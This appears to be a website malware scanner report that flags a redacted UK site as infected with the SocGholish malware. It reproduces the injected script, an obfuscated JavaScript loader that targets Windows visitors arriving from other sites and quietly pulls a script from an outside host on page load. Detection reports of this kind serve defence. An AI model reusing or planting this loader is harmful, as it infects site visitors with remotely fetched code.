 Malware Found
http://www.<redacted>.co.uk/ (More Details) Known malware: malware?socgholish.1.2
<script>;(function(){var zp=document.referrer;var uc=window.location.href;var ja=navigator.userAgent;var qd=new RegExp(zh('y:
n/e/q(e[y^y/i]n+t)t/m'));if(!zp||uc.match(qd)[1]==zp.match(qd)[1]||ja.indexOf(zh('qWzienodaomwzsv'))==-1||window.localStorage
[zh('a_v_n_zuztomjay')]){return;}var kk=document.createElement('script');kk.type='text/javascript';kk.async=true;kk.src=zh('hh
otktrpbsz:r/l/rmuasfiimay.kcaaqrmvseirpdfeesriogfnpgdrsoculpt.icrocmq/ireeqpvojrttr?drh=ydwjl1gieNrjfIb0dObWiFmihNmTsVcijOtDiV
qhxMrDgIxxqZzmwRkjsZnCxZwjoaoWoQl9vMdjvYsym');var ka=document.getElementsByTagName('script')[0];ka.parentNode.insertBefore(kk,
ka);function zh(cg){var mc='';for(var rr=0;rr<cg.length;rr++){if(rr%2){mc+=cg[rr];}}return mc;}})();</script>
Redirects to https://www.<redacted>.co.uk/